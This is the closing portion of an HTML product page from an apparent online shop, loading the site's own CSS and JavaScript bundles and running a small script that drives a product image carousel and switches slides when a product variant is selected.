        <link rel="preload" as="style" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
